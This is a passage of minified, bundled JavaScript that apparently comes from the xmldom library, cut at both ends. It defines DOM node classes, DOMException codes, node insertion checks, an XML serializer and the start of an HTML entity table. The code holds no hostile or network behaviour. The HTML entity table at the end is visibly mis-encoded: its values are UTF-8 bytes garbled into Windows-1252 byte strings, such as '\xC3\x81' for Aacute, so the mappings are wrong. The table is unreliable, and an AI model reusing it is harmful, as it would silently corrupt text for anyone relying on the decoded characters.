i.hasOwnProperty(e)||(i[e]=!0),i}function cu(i){return i?(i=(i=i)?i.split(/[\t\n\f\r ]+/).filter(pg):[],Object.keys(i.reduce(mg,{}))):[]}function Ur(i,e){for(var t in i)Object.prototype.hasOwnProperty.call(i,t)&&(e[t]=i[t])}function Ut(i,e){var t=i.prototype;function s(){}t instanceof e||(s.prototype=e.prototype,Ur(t,s=new s),i.prototype=t=s),t.constructor!=i&&(t.constructor=i)}var Tt={},ct=(Tt.ELEMENT_NODE=1,Tt.ATTRIBUTE_NODE=2,Tt.TEXT_NODE=3,Tt.CDATA_SECTION_NODE=4,Tt.ENTITY_REFERENCE_NODE=5,Tt.ENTITY_NODE=6,Tt.PROCESSING_INSTRUCTION_NODE=7,Tt.COMMENT_NODE=8,Tt.DOCUMENT_NODE=9,Tt.DOCUMENT_TYPE_NODE=10,Tt.DOCUMENT_FRAGMENT_NODE=11,Tt.NOTATION_NODE=12,{}),ft={},Bt=(ct.INDEX_SIZE_ERR=(ft[1]="Index size error",1),ct.DOMSTRING_SIZE_ERR=(ft[2]="DOMString size error",2),ct.HIERARCHY_REQUEST_ERR=(ft[3]="Hierarchy request error",3)),pu=(ct.WRONG_DOCUMENT_ERR=(ft[4]="Wrong document",4),ct.INVALID_CHARACTER_ERR=(ft[5]="Invalid character",5),ct.NO_DATA_ALLOWED_ERR=(ft[6]="No data allowed",6),ct.NO_MODIFICATION_ALLOWED_ERR=(ft[7]="No modification allowed",7),ct.NOT_FOUND_ERR=(ft[8]="Not found",8));ct.NOT_SUPPORTED_ERR=(ft[9]="Not supported",9),ct.INUSE_ATTRIBUTE_ERR=(ft[10]="Attribute in use",10);function ot(i,e){var t;return e instanceof Error?t=e:(t=this,Error.call(this,ft[i]),this.message=ft[i],Error.captureStackTrace&&Error.captureStackTrace(this,ot)),t.code=i,e&&(this.message=this.message+": "+e),t}function Mi(){}function $s(i,e){this._node=i,this._refresh=e,ll(this)}function ll(i){var e=i._node._inc||i._node.ownerDocument._inc;if(i._inc!==e){var t=i._refresh(i._node);if(Iu(i,"length",t.length),!i.$$length||t.length<i.$$length)for(var s=t.length;s in i;s++)Object.prototype.hasOwnProperty.call(i,s)&&delete i[s];Ur(t,i),i._inc=e}}function ea(){}function mu(i,e){for(var t=i.length;t--;)if(i[t]===e)return t}function fu(i,e,t,s){s?e[mu(e,s)]=t:e[e.length++]=t,i&&(e=(t.ownerElement=i).ownerDocument)&&(s&&_u(e,i,s),s=i,i=t,(t=e)&&t._inc++,i.namespaceURI===Mr.XMLNS)&&(s._nsMap[i.prefix?i.localName:""]=i.value)}function gu(i,e,t){var s=mu(e,t);if(!(0<=s))throw new ot(pu,new Error(i.tagName+"@"+t));for(var r,n=e.length-1;s<n;)e[s]=e[++s];e.length=n,i&&(r=i.ownerDocument)&&(_u(r,i,t),t.ownerElement=null)}function yu(){}function Me(){}function vu(i){return(i=="<"?"&lt;":i==">"&&"&gt;")||(i=="&"?"&amp;":i=='"'&&"&quot;")||"&#"+i.charCodeAt()+";"}function Br(i,e){if(e(i))return 1;if(i=i.firstChild)do if(Br(i,e))return 1;while(i=i.nextSibling)}function Fr(){this.ownerDocument=this}function _u(i,e,t){i&&i._inc++,t.namespaceURI===Mr.XMLNS&&delete e._nsMap[t.prefix?t.localName:""]}function hl(i,e,t){if(i&&i._inc){i._inc++;var s=e.childNodes;if(t)s[s.length++]=t;else{for(var r=e.firstChild,n=0;r;)r=(s[n++]=r).nextSibling;s.length=n,delete s[s.length]}}}function bu(i,e){var t=e.previousSibling,s=e.nextSibling;return t?t.nextSibling=s:i.firstChild=s,s?s.previousSibling=t:i.lastChild=t,e.parentNode=null,e.previousSibling=null,e.nextSibling=null,hl(i.ownerDocument,i),e}function Ui(i){return i&&i.nodeType===Me.DOCUMENT_TYPE_NODE}function Ei(i){return i&&i.nodeType===Me.ELEMENT_NODE}function dl(i){return i&&i.nodeType===Me.TEXT_NODE}function Tu(s,e){var t,s=s.childNodes||[];if(!Si(s,Ei)&&!Ui(e))return t=Si(s,Ui),!(e&&t&&s.indexOf(t)>s.indexOf(e))}function wu(s,e){var t,s=s.childNodes||[];if(!Si(s,function(r){return Ei(r)&&r!==e}))return t=Si(s,Ui),!(e&&t&&s.indexOf(t)>s.indexOf(e))}function fg(i,e,t){if(!(s=i)||s.nodeType!==Me.DOCUMENT_NODE&&s.nodeType!==Me.DOCUMENT_FRAGMENT_NODE&&s.nodeType!==Me.ELEMENT_NODE)throw new ot(Bt,"Unexpected parent node type "+i.nodeType);var s;if(t&&t.parentNode!==i)throw new ot(pu,"child not in parent");if(!(s=e)||!(Ei(s)||dl(s)||Ui(s)||s.nodeType===Me.DOCUMENT_FRAGMENT_NODE||s.nodeType===Me.COMMENT_NODE||s.nodeType===Me.PROCESSING_INSTRUCTION_NODE)||Ui(e)&&i.nodeType!==Me.DOCUMENT_NODE)throw new ot(Bt,"Unexpected node type "+e.nodeType+" for parent node type "+i.nodeType)}function gg(i,e,t){var s=i.childNodes||[],r=e.childNodes||[];if(e.nodeType===Me.DOCUMENT_FRAGMENT_NODE){var n=r.filter(Ei);if(1<n.length||Si(r,dl))throw new ot(Bt,"More than one element or text in fragment");if(n.length===1&&!Tu(i,t))throw new ot(Bt,"Element in fragment can not be inserted before doctype")}if(Ei(e)&&!Tu(i,t))throw new ot(Bt,"Only one element can be added and only after doctype");if(Ui(e)){if(Si(s,Ui))throw new ot(Bt,"Only one doctype is allowed");if(r=Si(s,Ei),t&&s.indexOf(r)<s.indexOf(t))throw new ot(Bt,"Doctype can only be inserted before an element");if(!t&&r)throw new ot(Bt,"Doctype can not be appended since element is present")}}function Su(i,e,t){var s=i.childNodes||[],r=e.childNodes||[];if(e.nodeType===Me.DOCUMENT_FRAGMENT_NODE){var n=r.filter(Ei);if(1<n.length||Si(r,dl))throw new ot(Bt,"More than one element or text in fragment");if(n.length===1&&!wu(i,t))throw new ot(Bt,"Element in fragment can not be inserted before doctype")}if(Ei(e)&&!wu(i,t))throw new ot(Bt,"Only one element can be added and only after doctype");if(Ui(e)){if(Si(s,function(l){return Ui(l)&&l!==t}))throw new ot(Bt,"Only one doctype is allowed");if(r=Si(s,Ei),t&&s.indexOf(r)<s.indexOf(t))throw new ot(Bt,"Doctype can only be inserted before an element")}}function ta(i,e,t,s){if(fg(i,e,t),i.nodeType===Me.DOCUMENT_NODE&&(s||gg)(i,e,t),s=e.parentNode,s&&s.removeChild(e),e.nodeType===11){var r=e.firstChild;if(r==null)return e;var n=e.lastChild}else r=n=e;for(s=t?t.previousSibling:i.lastChild,r.previousSibling=s,n.nextSibling=t,s?s.nextSibling=r:i.firstChild=r,t==null?i.lastChild=n:t.previousSibling=n;r.parentNode=i,r!==n&&(r=r.nextSibling););return hl(i.ownerDocument||i,i),e.nodeType==11&&(e.firstChild=e.lastChild=null),e}function zs(){this._nsMap={}}function ia(){}function jr(){}function ul(){}function cl(){}function pl(){}function sa(){}function Eu(){}function ku(){}function ml(){}function ra(){}function fl(){}function Cu(){}function Au(i,e){var t,s=[],r=this.nodeType==9&&this.documentElement||this,n=r.prefix,l=r.namespaceURI;return Ws(this,s,i,e,t=l&&n==null&&r.lookupPrefix(l)==null?[{namespace:l,prefix:null}]:t),s.join("")}function xu(i,e,t){var s=i.prefix||"",r=i.namespaceURI;if(r&&(s!=="xml"||r!==Mr.XML)&&r!==Mr.XMLNS){for(var n=t.length;n--;){var l=t[n];if(l.prefix===s)return l.namespace!==r}return 1}}function gl(i,e,t){i.push(" ",e,'="',t.replace(/[<>&"\t\n\r]/g,vu),'"')}function Ws(i,e,t,s,r){if(r=r||[],s){if(!(i=s(i)))return;if(typeof i=="string")return void e.push(i)}switch(i.nodeType){case 1:var n=i.attributes,l=n.length,u=i.firstChild,p=i.tagName,y=p;if(!(t=Mr.isHTML(i.namespaceURI)||t)&&!i.prefix&&i.namespaceURI){for(var g,S=0;S<n.length;S++)if(n.item(S).name==="xmlns"){g=n.item(S).value;break}if(!g){for(var T=r.length-1;0<=T;T--)if((C=r[T]).prefix===""&&C.namespace===i.namespaceURI){g=C.namespace;break}}if(g!==i.namespaceURI){for(var C,T=r.length-1;0<=T;T--)if((C=r[T]).namespace===i.namespaceURI){C.prefix&&(y=C.prefix+":"+p);break}}}e.push("<",y);for(var L=0;L<l;L++)(P=n.item(L)).prefix=="xmlns"?r.push({prefix:P.localName,namespace:P.value}):P.nodeName=="xmlns"&&r.push({prefix:"",namespace:P.value});for(var P,O,R,L=0;L<l;L++)xu(P=n.item(L),0,r)&&(gl(e,(O=P.prefix||"")?"xmlns:"+O:"xmlns",R=P.namespaceURI),r.push({prefix:O,namespace:R})),Ws(P,e,t,s,r);if(p===y&&xu(i,0,r)&&(gl(e,(O=i.prefix||"")?"xmlns:"+O:"xmlns",R=i.namespaceURI),r.push({prefix:O,namespace:R})),u||t&&!/^(?:meta|link|img|br|hr|input)$/i.test(p)){if(e.push(">"),t&&/^script$/i.test(p))for(;u;)u.data?e.push(u.data):Ws(u,e,t,s,r.slice()),u=u.nextSibling;else for(;u;)Ws(u,e,t,s,r.slice()),u=u.nextSibling;e.push("</",y,">")}else e.push("/>");return;case 9:case 11:for(u=i.firstChild;u;)Ws(u,e,t,s,r.slice()),u=u.nextSibling;return;case 2:return gl(e,i.name,i.value);case 3:return e.push(i.data.replace(/[<&>]/g,vu));case 4:return e.push("<![CDATA[",i.data,"]]>");case 8:return e.push("<!--",i.data,"-->");case 10:var M=i.publicId,q=i.systemId;return e.push("<!DOCTYPE ",i.name),void(M?(e.push(" PUBLIC ",M),q&&q!="."&&e.push(" ",q),e.push(">")):q&&q!="."?e.push(" SYSTEM ",q,">"):((M=i.internalSubset)&&e.push(" [",M,"]"),e.push(">")));case 7:return e.push("<?",i.target," ",i.data,"?>");case 5:return e.push("&",i.nodeName,";");default:e.push("??",i.nodeName)}}function Iu(i,e,t){i[e]=t}ct.INVALID_STATE_ERR=(ft[11]="Invalid state",11),ct.SYNTAX_ERR=(ft[12]="Syntax error",12),ct.INVALID_MODIFICATION_ERR=(ft[13]="Invalid modification",13),ct.NAMESPACE_ERR=(ft[14]="Invalid namespace",14),ct.INVALID_ACCESS_ERR=(ft[15]="Invalid access",15),ot.prototype=Error.prototype,Ur(ct,ot),Mi.prototype={length:0,item:function(i){return 0<=i&&i<this.length?this[i]:null},toString:function(i,e){for(var t=[],s=0;s<this.length;s++)Ws(this[s],t,i,e);return t.join("")},filter:function(i){return Array.prototype.filter.call(this,i)},indexOf:function(i){return Array.prototype.indexOf.call(this,i)}},$s.prototype.item=function(i){return ll(this),this[i]||null},Ut($s,Mi),ea.prototype={length:0,item:Mi.prototype.item,getNamedItem:function(i){for(var e=this.length;e--;){var t=this[e];if(t.nodeName==i)return t}},setNamedItem:function(i){var e=i.ownerElement;if(e&&e!=this._ownerElement)throw new ot(10);return e=this.getNamedItem(i.nodeName),fu(this._ownerElement,this,i,e),e},setNamedItemNS:function(i){var e=i.ownerElement;if(e&&e!=this._ownerElement)throw new ot(10);return e=this.getNamedItemNS(i.namespaceURI,i.localName),fu(this._ownerElement,this,i,e),e},removeNamedItem:function(i){return i=this.getNamedItem(i),gu(this._ownerElement,this,i),i},removeNamedItemNS:function(i,e){return i=this.getNamedItemNS(i,e),gu(this._ownerElement,this,i),i},getNamedItemNS:function(i,e){for(var t=this.length;t--;){var s=this[t];if(s.localName==e&&s.namespaceURI==i)return s}return null}},yu.prototype={hasFeature:function(i,e){return!0},createDocument:function(i,e,t){var s=new Fr;return s.implementation=this,s.childNodes=new Mi,s.doctype=t||null,t&&s.appendChild(t),e&&(t=s.createElementNS(i,e),s.appendChild(t)),s},createDocumentType:function(i,e,t){var s=new sa;return s.name=i,s.nodeName=i,s.publicId=e||"",s.systemId=t||"",s}},Me.prototype={firstChild:null,lastChild:null,previousSibling:null,nextSibling:null,attributes:null,parentNode:null,childNodes:null,ownerDocument:null,nodeValue:null,namespaceURI:null,prefix:null,localName:null,insertBefore:function(i,e){return ta(this,i,e)},replaceChild:function(i,e){ta(this,i,e,Su),e&&this.removeChild(e)},removeChild:function(i){return bu(this,i)},appendChild:function(i){return this.insertBefore(i,null)},hasChildNodes:function(){return this.firstChild!=null},cloneNode:function(i){return function e(t,s,r){var n=new s.constructor;for(var l in s){var u;Object.prototype.hasOwnProperty.call(s,l)&&typeof(u=s[l])!="object"&&u!=n[l]&&(n[l]=u)}switch(s.childNodes&&(n.childNodes=new Mi),n.ownerDocument=t,n.nodeType){case 1:var p=s.attributes,y=n.attributes=new ea,g=p.length;y._ownerElement=n;for(var S=0;S<g;S++)n.setAttributeNode(e(t,p.item(S),!0));break;case 2:r=!0}if(r)for(var T=s.firstChild;T;)n.appendChild(e(t,T,r)),T=T.nextSibling;return n}(this.ownerDocument||this,this,i)},normalize:function(){for(var i=this.firstChild;i;){var e=i.nextSibling;e&&e.nodeType==3&&i.nodeType==3?(this.removeChild(e),i.appendData(e.data)):(i.normalize(),i=e)}},isSupported:function(i,e){return this.ownerDocument.implementation.hasFeature(i,e)},hasAttributes:function(){return 0<this.attributes.length},lookupPrefix:function(i){for(var e=this;e;){var t=e._nsMap;if(t){for(var s in t)if(Object.prototype.hasOwnProperty.call(t,s)&&t[s]===i)return s}e=e.nodeType==2?e.ownerDocument:e.parentNode}return null},lookupNamespaceURI:function(i){for(var e=this;e;){var t=e._nsMap;if(t&&Object.prototype.hasOwnProperty.call(t,i))return t[i];e=e.nodeType==2?e.ownerDocument:e.parentNode}return null},isDefaultNamespace:function(i){return this.lookupPrefix(i)==null}},Ur(Tt,Me),Ur(Tt,Me.prototype),Fr.prototype={nodeName:"#document",nodeType:9,doctype:null,documentElement:null,_inc:1,insertBefore:function(i,e){if(i.nodeType==11)for(var t=i.firstChild;t;){var s=t.nextSibling;this.insertBefore(t,e),t=s}else ta(this,i,e),(i.ownerDocument=this).documentElement===null&&i.nodeType===1&&(this.documentElement=i);return i},removeChild:function(i){return this.documentElement==i&&(this.documentElement=null),bu(this,i)},replaceChild:function(i,e){ta(this,i,e,Su),i.ownerDocument=this,e&&this.removeChild(e),Ei(i)&&(this.documentElement=i)},importNode:function(i,e){return function t(s,r,n){var l;switch(r.nodeType){case 1:(l=r.cloneNode(!1)).ownerDocument=s;case 11:break;case 2:n=!0}if(l=l||r.cloneNode(!1),l.ownerDocument=s,l.parentNode=null,n)for(var u=r.firstChild;u;)l.appendChild(t(s,u,n)),u=u.nextSibling;return l}(this,i,e)},getElementById:function(i){var e=null;return Br(this.documentElement,function(t){if(t.nodeType==1&&t.getAttribute("id")==i)return e=t,!0}),e},getElementsByClassName:function(i){var e=cu(i);return new $s(this,function(t){var s=[];return 0<e.length&&Br(t.documentElement,function(r){var n,l,u;r!==t&&r.nodeType===1&&(n=r.getAttribute("class"))&&((l=i===n)||(n=cu(n),l=e.every((u=n,function(p){return u&&u.indexOf(p)!==-1}))),l)&&s.push(r)}),s})},createElement:function(i){var e=new zs;return e.ownerDocument=this,e.nodeName=i,e.tagName=i,e.localName=i,e.childNodes=new Mi,(e.attributes=new ea)._ownerElement=e},createDocumentFragment:function(){var i=new ra;return i.ownerDocument=this,i.childNodes=new Mi,i},createTextNode:function(i){var e=new ul;return e.ownerDocument=this,e.appendData(i),e},createComment:function(i){var e=new cl;return e.ownerDocument=this,e.appendData(i),e},createCDATASection:function(i){var e=new pl;return e.ownerDocument=this,e.appendData(i),e},createProcessingInstruction:function(i,e){var t=new fl;return t.ownerDocument=this,t.tagName=t.nodeName=t.target=i,t.nodeValue=t.data=e,t},createAttribute:function(i){var e=new ia;return e.ownerDocument=this,e.name=i,e.nodeName=i,e.localName=i,e.specified=!0,e},createEntityReference:function(i){var e=new ml;return e.ownerDocument=this,e.nodeName=i,e},createElementNS:function(i,e){var t=new zs,s=e.split(":"),r=t.attributes=new ea;return t.childNodes=new Mi,t.ownerDocument=this,t.nodeName=e,t.tagName=e,t.namespaceURI=i,s.length==2?(t.prefix=s[0],t.localName=s[1]):t.localName=e,r._ownerElement=t},createAttributeNS:function(i,e){var t=new ia,s=e.split(":");return t.ownerDocument=this,t.nodeName=e,t.name=e,t.namespaceURI=i,t.specified=!0,s.length==2?(t.prefix=s[0],t.localName=s[1]):t.localName=e,t}},Ut(Fr,Me),Fr.prototype.getElementsByTagName=(zs.prototype={nodeType:1,hasAttribute:function(i){return this.getAttributeNode(i)!=null},getAttribute:function(i){return i=this.getAttributeNode(i),i&&i.value||""},getAttributeNode:function(i){return this.attributes.getNamedItem(i)},setAttribute:function(i,e){i=this.ownerDocument.createAttribute(i),i.value=i.nodeValue=""+e,this.setAttributeNode(i)},removeAttribute:function(i){i=this.getAttributeNode(i),i&&this.removeAttributeNode(i)},appendChild:function(i){return i.nodeType===11?this.insertBefore(i,null):(e=this,(i=i).parentNode&&i.parentNode.removeChild(i),i.parentNode=e,i.previousSibling=e.lastChild,i.nextSibling=null,i.previousSibling?i.previousSibling.nextSibling=i:e.firstChild=i,e.lastChild=i,hl(e.ownerDocument,e,i),i);var e},setAttributeNode:function(i){return this.attributes.setNamedItem(i)},setAttributeNodeNS:function(i){return this.attributes.setNamedItemNS(i)},removeAttributeNode:function(i){return this.attributes.removeNamedItem(i.nodeName)},removeAttributeNS:function(i,e){i=this.getAttributeNodeNS(i,e),i&&this.removeAttributeNode(i)},hasAttributeNS:function(i,e){return this.getAttributeNodeNS(i,e)!=null},getAttributeNS:function(i,e){return i=this.getAttributeNodeNS(i,e),i&&i.value||""},setAttributeNS:function(i,e,t){i=this.ownerDocument.createAttributeNS(i,e),i.value=i.nodeValue=""+t,this.setAttributeNode(i)},getAttributeNodeNS:function(i,e){return this.attributes.getNamedItemNS(i,e)},getElementsByTagName:function(i){return new $s(this,function(e){var t=[];return Br(e,function(s){s===e||s.nodeType!=1||i!=="*"&&s.tagName!=i||t.push(s)}),t})},getElementsByTagNameNS:function(i,e){return new $s(this,function(t){var s=[];return Br(t,function(r){r===t||r.nodeType!==1||i!=="*"&&r.namespaceURI!==i||e!=="*"&&r.localName!=e||s.push(r)}),s})}}).getElementsByTagName,Fr.prototype.getElementsByTagNameNS=zs.prototype.getElementsByTagNameNS,Ut(zs,Me),ia.prototype.nodeType=2,Ut(ia,Me),jr.prototype={data:"",substringData:function(i,e){return this.data.substring(i,i+e)},appendData:function(i){i=this.data+i,this.nodeValue=this.data=i,this.length=i.length},insertData:function(i,e){this.replaceData(i,0,e)},appendChild:function(i){throw new Error(ft[Bt])},deleteData:function(i,e){this.replaceData(i,e,"")},replaceData:function(r,e,t){var s=this.data.substring(0,r),r=this.data.substring(r+e);this.nodeValue=this.data=t=s+t+r,this.length=t.length}},Ut(jr,Me),ul.prototype={nodeName:"#text",nodeType:3,splitText:function(s){var e=(t=this.data).substring(s),t=t.substring(0,s),s=(this.data=this.nodeValue=t,this.length=t.length,this.ownerDocument.createTextNode(e));return this.parentNode&&this.parentNode.insertBefore(s,this.nextSibling),s}},Ut(ul,jr),cl.prototype={nodeName:"#comment",nodeType:8},Ut(cl,jr),pl.prototype={nodeName:"#cdata-section",nodeType:4},Ut(pl,jr),sa.prototype.nodeType=10,Ut(sa,Me),Eu.prototype.nodeType=12,Ut(Eu,Me),ku.prototype.nodeType=6,Ut(ku,Me),ml.prototype.nodeType=5,Ut(ml,Me),ra.prototype.nodeName="#document-fragment",ra.prototype.nodeType=11,Ut(ra,Me),fl.prototype.nodeType=7,Ut(fl,Me),Cu.prototype.serializeToString=function(i,e,t){return Au.call(i,e,t)},Me.prototype.toString=Au;try{Object.defineProperty&&(Object.defineProperty($s.prototype,"length",{get:function(){return ll(this),this.$$length}}),Object.defineProperty(Me.prototype,"textContent",{get:function(){return function i(e){switch(e.nodeType){case 1:case 11:var t=[];for(e=e.firstChild;e;)e.nodeType!==7&&e.nodeType!==8&&t.push(i(e)),e=e.nextSibling;return t.join("");default:return e.nodeValue}}(this)},set:function(i){switch(this.nodeType){case 1:case 11:for(;this.firstChild;)this.removeChild(this.firstChild);(i||String(i))&&this.appendChild(this.ownerDocument.createTextNode(i));break;default:this.data=i,this.value=i,this.nodeValue=i}}}),Iu=function(i,e,t){i["$$"+e]=t})}catch(i){}var na={DocumentType:sa,DOMException:ot,DOMImplementation:yu,Element:zs,Node:Me,NodeList:Mi,XMLSerializer:Cu},qr=Ms(function(i,e){var t=Nr.freeze;e.XML_ENTITIES=t({amp:"&",apos:"'",gt:">",lt:"<",quot:'"'}),e.HTML_ENTITIES=t({Aacute:"\xC3\x81",aacute:"\xC3\xA1",Abreve:"\xC4\u201A",abreve:"\xC4\u0192",ac:"\xE2\u02C6\xBE",acd:"\xE2\u02C6\xBF",acE:"\xE2\u02C6\xBE\xCC\xB3",Acirc:"\xC3\u201A",acirc:"\xC3\xA2",acute:"\xC2\xB4",Acy:"\xD0\x90",acy:"\xD0\xB0",AElig:"\xC3\u2020",aelig:"\xC3\xA6",af:"\xE2\x81\xA1",Afr:"\xF0\x9D\u201D\u201E",afr:"\xF0\x9D\u201D\u017E",Agrave:"\xC3\u20AC",agrave:"\xC3 ",alefsym:"\xE2\u201E\xB5",aleph:"\xE2\u201E\xB5",Alpha:"\xCE\u2018",alpha:"\xCE\xB1",Amacr:"\xC4\u20AC",amacr:"\xC4\x81",amalg:"\xE2\xA8\xBF",AMP:"&",amp:"&",And:"\xE2\xA9\u201C",and:"\xE2\u02C6\xA7",andand:"\xE2\xA9\u2022",andd:"\xE2\xA9\u0153",andslope:"\xE2\xA9\u02DC",andv:"\xE2\xA9\u0161",ang:"\xE2\u02C6 ",ange:"\xE2\xA6\xA4",angle:"\xE2\u02C6 ",angmsd:"\xE2\u02C6\xA1",angmsdaa:"\xE2\xA6\xA8",angmsdab:"\xE2\xA6\xA9",angmsdac:"\xE2\xA6\xAA",angmsdad:"\xE2\xA6\xAB",angmsdae:"\xE2\xA6\xAC",angmsdaf:"\xE2\xA6\xAD",angmsdag:"\xE2\xA6\xAE",angmsdah:"\xE2\xA6\xAF",angrt:"\xE2\u02C6\u0178",angrtvb:"\xE2\u0160\xBE",angrtvbd:"\xE2\xA6\x9D",angsph:"\xE2\u02C6\xA2",angst:"\xC3\u2026",angzarr:"\xE2\x8D\xBC",Aogon:"\xC4\u201E",aogon:"\xC4\u2026",Aopf:"\xF0\x9D\u201D\xB8",aopf:"\xF0\x9D\u2022\u2019",ap:"\xE2\u2030\u02C6",apacir:"\xE2\xA9\xAF",apE:"\xE2\xA9\xB0",ape:"\xE2\u2030\u0160",apid:"\xE2\u2030\u2039",apos:"'",ApplyFunction:"\xE2\x81\xA1",approx:"\xE2\u2030\u02C6",approxeq:"\xE2\u2030\u0160",Aring:"\xC3\u2026",aring:"\xC3\xA5",Ascr:"\xF0\x9D\u2019\u0153",ascr:"\xF0\x9D\u2019\xB6",Assign:"\xE2\u2030\u201D",ast:"*",asymp:"\xE2\u2030\u02C6",asympeq:"\xE2\u2030\x8D",Atilde:"\xC3\u0192",atilde:"\xC3\xA3",Auml:"\xC3\u201E",auml:"\xC3\xA4",awconint:"\xE2\u02C6\xB3",awint:"\xE2\xA8\u2018",backcong:"\xE2\u2030\u0152",backepsilon:"\xCF\xB6",backprime:"\xE2\u20AC\xB5",backsim:"\xE2\u02C6\xBD",backsimeq:"\xE2\u2039\x8D",Backslash:"\xE2\u02C6\u2013",Barv:"\xE2\xAB\xA7",barvee:"\xE2\u0160\xBD",Barwed:"\xE2\u0152\u2020",barwed:"\xE2\u0152\u2026",barwedge:"\xE2\u0152\u2026",bbrk:"\xE2\u017D\xB5",bbrktbrk:"\xE2\u017D\xB6",bcong:"\xE2\u2030\u0152",Bcy:"\xD0\u2018",bcy:"\xD0\xB1",bdquo:"\xE2\u20AC\u017E",becaus:"\xE2\u02C6\xB5",Because:"\xE2\u02C6\xB5",because:"\xE2\u02C6\xB5",bemptyv:"\xE2\xA6\xB0",bepsi:"\xCF\xB6",bernou:"\xE2\u201E\xAC",Bernoullis:"\xE2\u201E\xAC",Beta:"\xCE\u2019",beta:"\xCE\xB2",beth:"\xE2\u201E\xB6",between:"\xE2\u2030\xAC",Bfr:"\xF0\x9D\u201D\u2026",bfr:"\xF0\x9D\u201D\u0178",bigcap:"\xE2\u2039\u201A",bigcirc:"\xE2\u2014\xAF",bigcup:"\xE2\u2039\u0192",bigodot:"\xE2\xA8\u20AC",bigoplus:"\xE2\xA8\x81",bigotimes:"\xE2\xA8\u201A",bigsqcup:"\xE2\xA8\u2020",bigstar:"\xE2\u02DC\u2026",bigtriangledown:"\xE2\u2013\xBD",bigtriangleup:"\xE2\u2013\xB3",biguplus:"\xE2\xA8\u201E",bigvee:"\xE2\u2039\x81",bigwedge:"\xE2\u2039\u20AC",bkarow:"\xE2\xA4\x8D",blacklozenge:"\xE2\xA7\xAB",blacksquare:"\xE2\u2013\xAA",blacktriangle:"\xE2\u2013\xB4",blacktriangledown:"\xE2\u2013\xBE",blacktriangleleft:"\xE2\u2014\u201A",blacktriangleright:"\xE2\u2013\xB8",blank:"\xE2\x90\xA3",blk12:"\xE2\u2013\u2019",blk14:"\xE2\u2013\u2018",blk34:"\xE2\u2013\u201C",block:"\xE2\u2013\u02C6",bne:"=\xE2\u0192\xA5",bnequiv:"\xE2\u2030\xA1\xE2\u0192\xA5",bNot:"\xE2\xAB\xAD",bnot:"\xE2\u0152\x90",Bopf:"\xF0\x9D\u201D\xB9",bopf:"\xF0\x9D\u2022\u201C",bot:"\xE2\u0160\xA5",bottom:"\xE2\u0160\xA5",bowtie:"\xE2\u2039\u02C6",boxbox:"\xE2\xA7\u2030",boxDL:"\xE2\u2022\u2014",boxDl:"\xE2\u2022\u2013",boxdL:"\xE2\u2022\u2022",boxdl:"\xE2\u201D\x90",boxDR:"\xE2\u2022\u201D",boxDr:"\xE2\u2022\u201C",boxdR:"\xE2\u2022\u2019",boxdr:"\xE2\u201D\u0152",boxH:"\xE2\u2022\x90",boxh:"\xE2\u201D\u20AC",boxHD:"\xE2\u2022\xA6",boxHd:"\xE2\u2022\xA4",boxhD:"\xE2\u2022\xA5",boxhd:"\xE2\u201D\xAC",boxHU:"\xE2\u2022\xA9",boxHu:"\xE2\u2022\xA7",boxhU:"\xE2\u2022\xA8",boxhu:"\xE2\u201D\xB4",boxminus:"\xE2\u0160\u0178",boxplus:"\xE2\u0160\u017E",boxtimes:"\xE2\u0160 ",boxUL:"\xE2\u2022\x9D",boxUl:"\xE2\u2022\u0153",boxuL:"\xE2\u2022\u203A",boxul:"\xE2\u201D\u02DC",boxUR:"\xE2\u2022\u0161",boxUr:"\xE2\u2022\u2122",boxuR:"\xE2\u2022\u02DC",boxur:"\xE2\u201D\u201D",boxV:"\xE2\u2022\u2018",boxv:"\xE2\u201D\u201A",boxVH:"\xE2\u2022\xAC",boxVh:"\xE2\u2022\xAB",boxvH:"\xE2\u2022\xAA",boxvh:"\xE2\u201D\xBC",boxVL:"\xE2\u2022\xA3",boxVl:"\xE2\u2022\xA2",boxvL:"\xE2\u2022\xA1",boxvl:"\xE2\u201D\xA4",boxVR:"\xE2\u2022 ",boxVr:"\xE2\u2022\u0178",boxvR:"\xE2\u2022\u017E",boxvr:"\xE2\u201D\u0153",bprime:"\xE2\u20AC\xB5",Breve:"\xCB\u02DC",breve:"\xCB\u02DC",brvbar:"\xC2\xA6",Bscr:"\xE2\u201E\xAC",bscr:"\xF0\x9D\u2019\xB7",bsemi:"\xE2\x81\x8F",bsim:"\xE2\u02C6\xBD",bsime:"\xE2\u2039\x8D",bsol:"\\",bsolb:"\xE2\xA7\u2026",bsolhsub:"\xE2\u0178\u02C6",bull:"\xE2\u20AC\xA2",bullet:"\xE2\u20AC\xA2",bump:"\xE2\u2030\u017D",bumpE:"\xE2\xAA\xAE",bumpe:"\xE2\u2030\x8F",Bumpeq:"\xE2\u2030\u017D",bumpeq:"\xE2\u2030\x8F",Cacute:"\xC4\u2020",cacute:"\xC4\u2021",Cap:"\xE2\u2039\u2019",cap:"\xE2\u02C6\xA9",capand:"\xE2\xA9\u201E",capbrcup:"\xE2\xA9\u2030",capcap:"\xE2\xA9\u2039",capcup:"\xE2\xA9\u2021",capdot:"\xE2\xA9\u20AC",CapitalDifferentialD:"\xE2\u2026\u2026",caps:"\xE2\u02C6\xA9\xEF\xB8\u20AC",caret:"\xE2\x81\x81",caron:"\xCB\u2021",Cayleys:"\xE2\u201E\xAD",ccaps:"\xE2\xA9\x8D",Ccaron:"\xC4\u0152",ccaron:"\xC4\x8D",Ccedil:"\xC3\u2021",ccedil:"\xC3\xA7",Ccirc:"\xC4\u02C6",ccirc:"\xC4\u2030",Cconint:"\xE2\u02C6\xB0",ccups:"\xE2\xA9\u0152",ccupssm:"\xE2\xA9\x90",Cdot:"\xC4\u0160",cdot:"\xC4\u2039",cedil:"\xC2\xB8",Cedilla:"\xC2\xB8",cemptyv:"\xE2\xA6\xB2",cent:"\xC2\xA2",CenterDot:"\xC2\xB7",centerdot:"\xC2\xB7",Cfr:"\xE2\u201E\xAD",cfr:"\xF0\x9D\u201D 